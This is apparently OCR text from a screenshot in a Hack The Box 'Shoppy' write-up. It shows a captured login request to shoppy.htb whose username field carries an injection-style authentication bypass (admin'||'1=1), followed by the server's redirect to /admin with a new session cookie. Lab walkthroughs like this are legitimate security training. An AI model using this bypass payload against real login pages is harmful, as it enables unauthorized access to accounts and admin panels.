 1 POST /login?error=WrongCredentials HTTP/1.1
2 Host: shoppy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 35
9 Origin: http://shoppy.htb
0 Connection: close
1 Referer: http://shoppy.htb/login?error=WrongCredentials
2 Cookie: rl_user_id=
RudderEncrypt%3AU2FsdGVkX1%2BusUkIl6iyGXM8rRe4AbQ%2FrHDJ3VuXWyjjcFJ6Hkyfa%2Ba5pwCcFQlg;
rl_anonymous_id=
RudderEncrypt%3AU2FsdGVkX19Rxs3tRz%2B34NhU5kzY2s830mg8DotFzkRiWa8RjSWzJ5hDR686TZX0TclOaq3oDql1PG
IjKkXtMQ%3D%3D; rl_group_id=RudderEncrypt%3AU2FsdGVkX19OrOR9vc0HfGeolp2UVe9VV2cACC7uApc%3D;
rl_trait=RudderEncrypt%3AU2FsdGVkX1%2FNRCk0SVNHAspjh0%2FJPXq4zoUrfbLoNPg%3D; rl_group_trait=
RudderEncrypt%3AU2FsdGVkX1%2B%2BLZBIkKkw3gNR%2F1YAfEXEzsGFWjMqfqY%3D
3 Upgrade-Insecure-Requests: 1
4
5 username=admin'||'1=1&password=pass
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Sat, 06 May 2023 12:11:52 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3AmZopOuWaIWZk1M0eMyxIWtige1n6Tcvs.J44d%
Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>